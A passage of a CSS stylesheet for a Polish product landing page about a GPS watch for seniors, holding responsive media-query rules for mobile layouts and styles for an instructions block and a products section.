  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 38px;
  }

  #lp-zegareksenior #opinions img {
    max-width: 230px;
  }

  #lp-zegareksenior #opinions br {
    display: none;
  }

  #lp-zegareksenior #opinions p {
    font-size: 13px;
    padding: 100px 15px 0px 15px;
    line-height: 17px;
  }

  #lp-zegareksenior #opinions {
    padding-bottom: 25px;
    padding-top: 10px;
  }

  #lp-zegareksenior #opinions .op1 p {
    padding-bottom: 18px;
  }

  #lp-zegareksenior #opinions .op3 p {
    padding-bottom: 51px;
  }

  #lp-zegareksenior #s14 img {
    padding-top: 100px;
  }

  #lp-zegareksenior #s14 br {
    display: none;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px;
  }

  #lp-zegareksenior #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-zegareksenior #s15 {
    padding: 30px 0px;
  }

  #lp-zegareksenior #s15 a {
    font-size: 23px;
    width: 45%;
  }

  #lp-zegareksenior #s15 p {
    padding: 5px 0px;
  }

  #lp-zegareksenior #s15 img {
    padding: 0px 0px 30px 0px;
    max-width: 75%;
  }

  #lp-zegareksenior .hide_xs_other {
    display: none;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #lp-zegareksenior #header-mobile {
    text-align: center;
    background-image: url(/images/page/senior/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegareksenior #header-mobile img {
    max-width: 450px;
    display: block;
    margin: auto;
  }

  #lp-zegareksenior #header-mobile p {
    font-size: 24px;
    line-height: 28px;
    margin-top: 0px;
  }

  #lp-zegareksenior h1 {
    font-size: 42px;
    padding-top: 0px;
    font-weight: 600;
    line-height: 45px;
  }

  #lp-zegareksenior header p {
    font-size: 29px;
    line-height: 35px;
    margin-top: 10px;
  }

  #lp-zegareksenior header img {
    max-width: 75%;
  }

  #lp-zegareksenior header {
    padding-bottom: 25px;
  }

  #lp-zegareksenior #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 21px;
    font-size: 18px;
  }

  #lp-zegareksenior #s1 .ico {
    padding: 0px 45px;
  }

  #lp-zegareksenior #s1 {
    text-align: center;
    padding-top: 25px;
    margin-top: 0px;
  }

  #lp-zegareksenior #s3 > div > div > div > div {
    padding-top: 20px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegareksenior #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s2 p {
    font-size: 14px;
  }

  #lp-zegareksenior #s3 {
    text-align: center;
    background-color: #ececed;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 0px;
    padding: 10px 10px 0px 10px;
  }

  #lp-zegareksenior #s4 {
    text-align: center;
    padding: 20px 0px 30px 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s5 {
    text-align: center;
  }

  #lp-zegareksenior #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegareksenior #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegareksenior #s6 {
    text-align: center;
    padding: 10px 0px 10px 0px;
  }

  #lp-zegareksenior #s6 br {
    display: block;
  }

  #lp-zegareksenior #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior .float-right {
    float: none;
  }

  #lp-zegareksenior #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > img {
    max-width: 75%;
  }

  #lp-zegareksenior #s9 {
    text-align: center;
  }

  #lp-zegareksenior #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s10 {
    text-align: center;
  }

  #lp-zegareksenior #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegareksenior #s11_2 {
    text-align: center;
    padding-top: 50px;
  }

  #lp-zegareksenior #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegareksenior #s12 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
    cursor: pointer;
  }

  #lp-zegareksenior #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegareksenior #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegareksenior #spec {
    padding: 30px 0px;
    background-color: #efefef;
    text-align: center;
  }

  #lp-zegareksenior #spec a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegareksenior #spec img {
    padding-left: 270px;
  }

  #lp-zegareksenior #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegareksenior #spec3 {
    padding: 30px 0px 70px 0px;
    text-align: center;
    background-color: #efefef;
  }

  #lp-zegareksenior #spec3 a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegareksenior #spec3 img {
    padding-left: 344px;
  }

  #lp-zegareksenior #reward p br {
    display: none;
  }

  #lp-zegareksenior #spec3 p {
    padding-left: 5px;
  }

  #lp-zegareksenior #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegareksenior #opinions2 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #opinions {
    background-color: #fff;
  }

  #lp-zegareksenior section p {
    font-size: 18px;
    line-height: 25px;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s14 img {
    padding-top: 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegareksenior #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-zegareksenior #footer {
    background-color: #f0f0f0;
  }

  #lp-zegareksenior .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegareksenior .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegareksenior .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegareksenior .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegareksenior .tc_footer2 a {
    color: #949494;
  }

  #lp-zegareksenior .tb_content2 {
    height: 300px;
  }

  #lp-zegareksenior .hide_xs_other {
    display: none;
  }

  #lp-zegareksenior .br_hidden {
    display: block;
  }

  #lp-zegareksenior .bxslider img {
    float: right;
  }

  #lp-zegareksenior .bxslider p {
    font-size: 18px;
  }

  #lp-zegareksenior .bxslider b {
    font-size: 19px;
  }

  #lp-zegareksenior .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegareksenior #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegareksenior .bx-wrapper {
    display: block;
  }

  #lp-zegareksenior .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegareksenior .swiper-container h3 {
    font-size: 27px;
    line-height: 30px;
    margin: 15px 0px;
  }

  #lp-zegareksenior .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegareksenior .swiper-container .img_mobile {
    padding-bottom: 13px;
  }

  #lp-zegareksenior #mozliwosci {
    background-color: #ececed;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #lp-zegareksenior #header-mobile {
    text-align: center;
    background-image: url(/images/page/senior/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegareksenior #header-mobile img {
    max-width: 450px;
    display: block;
    margin: auto;
  }

  #lp-zegareksenior #header-mobile p {
    font-size: 24px;
    line-height: 28px;
    margin-top: 0px;
  }

  #lp-zegareksenior h1 {
    font-size: 34px;
    padding-top: 0px;
    font-weight: 600;
    line-height: 40px;
  }

  #lp-zegareksenior header p {
    font-size: 26px;
    line-height: 30px;
    margin-top: 10px;
  }

  #lp-zegareksenior header img {
    max-width: 75%;
  }

  #lp-zegareksenior header {
    padding-bottom: 25px;
  }

  #lp-zegareksenior section h2 {
    font-size: 28px;
    line-height: 34px;
  }

  #lp-zegareksenior #s3 br, #s4 br, #s6 br, #s8 br, .display-n, #s12 br {
    display: none;
  }

  #lp-zegareksenior #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 19px;
    font-size: 16px;
  }

  #lp-zegareksenior #s1 .ico {
    padding: 0px 18px;
  }

  #lp-zegareksenior #s1 .ico img {
    margin-top: 0px;
    max-width: 65px;
  }

  #lp-zegareksenior #s1 {
    text-align: center;
    padding-top: 10px;
    margin-top: 0px;
  }

  #lp-zegareksenior #s3 > div > div > div > div {
    padding-top: 20px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegareksenior #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s2 p {
    font-size: 14px;
  }

  #lp-zegareksenior #s3 {
    text-align: center;
    background-color: #ececed;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 0px;
    padding: 10px 10px 0px 10px;
  }

  #lp-zegareksenior #s3 .apps img {
    max-width: 150px;
  }

  #lp-zegareksenior #s4 {
    text-align: center;
    padding: 20px 0px 30px 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s5 {
    text-align: center;
  }

  #lp-zegareksenior #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegareksenior #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegareksenior #s6 {
    text-align: center;
    padding: 10px 0px 10px 0px;
  }

  #lp-zegareksenior #s6 br {
    display: block;
  }

  #lp-zegareksenior #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior .float-right {
    float: none;
  }

  #lp-zegareksenior .swiper-container .spr_mobile_img {
    padding-left: 5px;
  }

  #lp-zegareksenior #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > img {
    max-width: 75%;
  }

  #lp-zegareksenior #s9 {
    text-align: center;
  }

  #lp-zegareksenior #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s10 {
    text-align: center;
  }

  #lp-zegareksenior #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegareksenior #s11_2 {
    text-align: center;
    padding-top: 60px;
  }

  #lp-zegareksenior #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegareksenior #s12 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
    cursor: pointer;
  }

  #lp-zegareksenior #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegareksenior #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegareksenior #spec {
    padding: 30px 0px;
    background-color: #efefef;
    text-align: center;
  }

  #lp-zegareksenior #spec a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegareksenior #spec img {
    padding-left: 100px;
  }

  #lp-zegareksenior #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegareksenior #spec3 {
    padding: 30px 0px 70px 0px;
    text-align: center;
    background-color: #efefef;
  }

  #lp-zegareksenior #spec3 a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegareksenior #spec3 img {
    padding-left: 174px;
  }

  #lp-zegareksenior #reward p br {
    display: none;
  }

  #lp-zegareksenior #spec3 p {
    padding-left: 5px;
  }

  #lp-zegareksenior #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #opinions2 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #opinions {
    background-color: #fff;
  }

  #lp-zegareksenior section p {
    font-size: 18px;
    line-height: 25px;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s14 img {
    padding-top: 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegareksenior #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-zegareksenior #footer {
    background-color: #f0f0f0;
  }

  #lp-zegareksenior .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegareksenior .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegareksenior .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegareksenior .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegareksenior .tc_footer2 a {
    color: #949494;
  }

  #lp-zegareksenior .tb_content2 {
    height: 300px;
  }

  #lp-zegareksenior .hide_xs_other {
    display: none;
  }

  #lp-zegareksenior .br_hidden {
    display: block;
  }

  #lp-zegareksenior .bxslider img {
    float: right;
  }

  #lp-zegareksenior .bxslider p {
    font-size: 18px;
  }

  #lp-zegareksenior .bxslider b {
    font-size: 19px;
  }

  #lp-zegareksenior .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegareksenior #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegareksenior .bx-wrapper {
    display: block;
  }

  #lp-zegareksenior .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegareksenior .swiper-container h3 {
    font-size: 27px;
    line-height: 30px;
    margin: 15px 0px;
  }

  #lp-zegareksenior .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegareksenior .swiper-container .img_mobile {
    padding-bottom: 13px;
  }

  #lp-zegareksenior #mozliwosci {
    background-color: #ececed;
  }
}

@media (min-width: 430px) and (max-width: 550px) {
  #lp-zegareksenior #s14 .spr2 br {
    display: none;
  }
}

@media (min-width: 430px) and (max-width: 490px) {
  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 19px;
  }

  #lp-zegareksenior #s14 .spr4 br {
    display: none;
  }
}

@media (min-width: 430px) and (max-width: 463px) {
  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 41px;
  }
}

@media (min-width: 430px) and (max-width: 453px) {
  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }
}

@media (max-width: 429px) {
  #lp-zegareksenior #header-mobile {
    text-align: center;
    background-image: url(/images/page/senior/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegareksenior #header-mobile img {
    max-width: 450px;
    display: block;
    margin: auto;
  }

  #lp-zegareksenior #header-mobile p {
    font-size: 24px;
    line-height: 28px;
    margin-top: 0px;
  }

  #lp-zegareksenior h1 {
    font-size: 28px;
    padding-top: 0px;
    font-weight: 600;
    line-height: 30px;
  }

  #lp-zegareksenior header p {
    font-size: 22px;
    line-height: 26px;
    margin-top: 10px;
  }

  #lp-zegareksenior header img {
    max-width: 75%;
  }

  #lp-zegareksenior header {
    padding-bottom: 25px;
  }

  #lp-zegareksenior section h2 {
    font-size: 24px;
    line-height: 27px;
  }

  #lp-zegareksenior header .btn {
    font-size: 22px;
    padding: 9px 15px;
    width: 65%;
  }

  #lp-zegareksenior #s3 br, #s4 br, #s6 br, #s8 br, .display-n, #s12 br {
    display: none;
  }

  #lp-zegareksenior #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 17px;
    font-size: 14px;
  }

  #lp-zegareksenior #s1 .ico {
    padding: 0px 10px;
  }

  #lp-zegareksenior #s1 .ico img {
    margin-top: 0px;
    max-width: 55px;
  }

  #lp-zegareksenior #s1 {
    text-align: center;
    padding-top: 10px;
    margin-top: 0px;
  }

  #lp-zegareksenior #s3 > div > div > div > div {
    padding-top: 20px;
  }

  #lp-zegareksenior #s3 > div > div > div > div > img {
    max-width: 13%;
  }

  #lp-zegareksenior section span {
    font-size: 15px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegareksenior #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s2 p {
    font-size: 14px;
  }

  #lp-zegareksenior #s3 {
    text-align: center;
    background-color: #ececed;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 0px;
    padding: 10px 5px 0px 5px;
  }

  #lp-zegareksenior #s3 .apps img {
    max-width: 132px;
  }

  #lp-zegareksenior #s4 {
    text-align: center;
    padding: 20px 0px 30px 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div > img {
    max-width: 13%;
  }

  #lp-zegareksenior #s5 {
    text-align: center;
  }

  #lp-zegareksenior #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegareksenior #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegareksenior #s6 {
    text-align: center;
    padding: 10px 0px 10px 0px;
  }

  #lp-zegareksenior #s6 > div > div > div > div > img {
    max-width: 13%;
  }

  #lp-zegareksenior #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior .float-right {
    float: none;
  }

  #lp-zegareksenior .swiper-container .spr_mobile_img {
    padding-left: 5px;
  }

  #lp-zegareksenior #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s8 > div > div > div > div > img {
    max-width: 13%;
  }

  #lp-zegareksenior #s8 > div > div > div > img {
    max-width: 75%;
  }

  #lp-zegareksenior #s9 {
    text-align: center;
  }

  #lp-zegareksenior #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s10 {
    text-align: center;
  }

  #lp-zegareksenior #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegareksenior #s11_2 {
    text-align: center;
    padding-top: 60px;
  }

  #lp-zegareksenior #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegareksenior #s12 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
    cursor: pointer;
  }

  #lp-zegareksenior #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegareksenior #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegareksenior #spec {
    padding: 30px 0px;
    background-color: #efefef;
    text-align: center;
  }

  #lp-zegareksenior #spec a {
    padding: 30px 15px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegareksenior #spec img {
    padding-left: 22px;
  }

  #lp-zegareksenior #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegareksenior #spec3 {
    padding: 30px 0px 70px 0px;
    text-align: center;
    background-color: #efefef;
  }

  #lp-zegareksenior #spec3 a {
    padding: 30px 15px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegareksenior #spec3 img {
    padding-left: 96px;
  }

  #lp-zegareksenior #reward p br {
    display: none;
  }

  #lp-zegareksenior #spec3 p {
    padding-left: 5px;
  }

  #lp-zegareksenior #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegareksenior #spec3 #specyfikacja3 br {
    display: none;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #opinions2 {
    text-align: center;
    background-color: #fff;
  }

  #lp-zegareksenior #opinions2 h2 {
    margin-bottom: 0px;
  }

  #lp-zegareksenior #opinions {
    background-color: #fff;
  }

  #lp-zegareksenior section p {
    font-size: 17px;
    line-height: 22px;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px;
    background-color: #efefef;
  }

  #lp-zegareksenior #s14 img {
    padding-top: 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegareksenior #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegareksenior #s15 a {
    font-size: 22px;
    width: 60%;
    padding: 9px 15px;
  }

  #lp-zegareksenior #footer {
    background-color: #f0f0f0;
  }

  #lp-zegareksenior .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegareksenior .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegareksenior .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegareksenior .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegareksenior .tc_footer2 a {
    color: #949494;
  }

  #lp-zegareksenior .tb_content2 {
    height: 300px;
  }

  #lp-zegareksenior .hide_xs_other {
    display: block;
  }

  #lp-zegareksenior .hide_xs_599 {
    display: none;
  }

  #lp-zegareksenior .br_hidden {
    display: block;
  }

  #lp-zegareksenior .bxslider img {
    float: right;
  }

  #lp-zegareksenior .bxslider p {
    font-size: 16px;
    line-height: 20px;
  }

  #lp-zegareksenior .bxslider b {
    font-size: 19px;
  }

  #lp-zegareksenior .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegareksenior #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegareksenior #s15 h2 {
    font-size: 28px;
    line-height: 30px;
  }

  #lp-zegareksenior .bx-wrapper {
    display: block;
  }

  #lp-zegareksenior .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegareksenior .swiper-container h3 {
    font-size: 24px;
    line-height: 25px;
    margin: 15px 0px;
  }

  #lp-zegareksenior .swiper-container p {
    font-size: 17px;
    line-height: 20px;
  }

  #lp-zegareksenior .swiper-slide {
    width: 300px;
    height: 585px;
  }

  #lp-zegareksenior .swiper-container .img_mobile {
    padding-bottom: 13px;
  }

  #lp-zegareksenior #mozliwosci h2 {
    margin-bottom: 0px;
  }

  #lp-zegareksenior #mozliwosci {
    background-color: #ececed;
  }
}

@media (max-width: 416px) {
  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 85px;
  }
}

@media (max-width: 403px) {
  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 62px;
  }
}

@media (max-width: 379px) {
  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 63px;
  }
}

@media (max-width: 369px) {
  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 61px;
  }
}

@media (max-width: 354px) {
  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 83px;
  }
}

@media (max-width: 339px) {
  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 106px;
  }
}

@media (max-width: 360px) {
  #lp-zegareksenior .bxslider img {
    padding-top: 25px;
  }
}

/*/////////////////////// ENDS ZEGAREK GPS DLA SENIORA //////////////////////////////*/


/*/////////////////////// INSTRUKCJA ZEGARKA WODOODPORNEGO DLA CENNIKA PLUS NA GJD //////////////////////////////*/

.instruction_plk {
  display: inline-block;
  padding-right: 10px;
}

.instruction_plk_gps span {
  color: #488915;
}

.instruction_plk_gps span:hover {
  color: #77bd40;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.instruction_plk_gps {
  text-align: center;
}

/*/////////////////////// ENDS OF INSTRUKCJA ZEGARKA WODOODPORNEGO DLA CENNIKA PLUS NA GJD //////////////////////////////*/


/*/////////////////////// NOWA SEKCJA PRODUKTY - AGA //////////////////////////////*/

#section_products {
  text-align: center;
}

#section_products .two_only {
  display: block;
  padding: 15px 0px;
}

#section_products img {
  max-width: 100%;
  height: auto;
}

#section_products h2 {
  font-size: 23px;
  text-align: left;
}

#section_products a {
  text-decoration: none;
  color: #fff;
  font-size: 25px;
  font-weight: 600;
  background-color: #05C1FF;
  padding: 10px 0px;
  display: block;
  width: 100%;
}

#section_products .btn_bot {
  color: #05C1FF;
  background-color: #fff;
}

#section_products .btn_bot:hover {
  color: #0099cb;
  background-color: #fff;
}

#section_products a:hover {
  background-color: #03ade5;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

#section_products .products .prod {
  max-width: 49%;
  display: inline-block;
}

#section_products .products {
  display: inline-block;
  max-width: 49%;
  text-align: center;
  padding: 0px 60px 30px 60px;
}

#section_products .products .prod2 {
  display: table-cell;
  vertical-align: middle;
  height: 436px;
}

/*#section_products .btn{text-align: left;}*/
#section_products ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 0px 0px;
}

#section_products ul li:not(:last-child) {
  margin-bottom: 16px;
}

#section_products ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#section_products .ico1 .sprite {
  background-position: 0px 0px;
}

#section_products .ico2 .sprite {
  background-position: 0px -31px;
}

#section_products .ico3 .sprite {
  background-position: 0px -62px;
}

#section_products .ico4 .sprite {
  background-position: 0px -124px;
}

#section_products .ico5 .sprite {
  background-position: 0px -186px;
}

#section_products .ico6 .sprite {
  background-position: 0px -155px;
}

#section_products .ico7 .sprite {
  background-position: 0px -31px;
}

#section_products .ico .sprite {
  background-position: 0px -217px;
}

#section_products .sprite {
  width: 31px;
  height: 31px;
  background-image: url(/images/page/produkty/sprite2.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#section_products .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 13px;
  padding-left: 50px;
  font-size: 18px;
}

@media (min-width: 1200px) and (max-width: 1499px) {
  #section_products .products {
    padding: 0px 4px 30px 4px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #section_products .products {
    max-width: 44%;
    padding: 0px 20px 50px 20px;
  }

  #section_products .products .prod {
    max-width: 100%;
  }

  #section_products .products .prod2 {
    height: 340px;
  }

  #section_products h2 {
    text-align: center;
  }

  #section_products .btn {
    text-align: center;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #section_products .two_only {
    padding: 0px 0px;
  }

  #section_products .products .prod2 {
    padding: 0px 15px;
  }

